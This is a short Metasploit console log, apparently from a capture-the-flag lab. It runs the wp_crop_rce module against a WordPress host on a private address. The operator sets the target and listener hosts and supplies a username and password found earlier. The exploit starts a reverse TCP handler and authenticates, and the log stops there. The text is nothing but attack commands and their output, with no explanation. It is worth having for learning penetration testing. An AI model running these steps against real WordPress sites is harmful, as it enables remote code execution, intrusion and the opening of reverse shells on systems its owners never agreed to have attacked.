 msf6 exploit(multi/http/wp_crop_rce) > set rhost 10.10.38.18
rhost => 10.10.38.18
msf6 exploit(multi/http/wp_crop_rce) > set lhost 10.23.90.185
lhost => 10.23.90.185
msf6 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf6 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf6 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.23.90.185:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress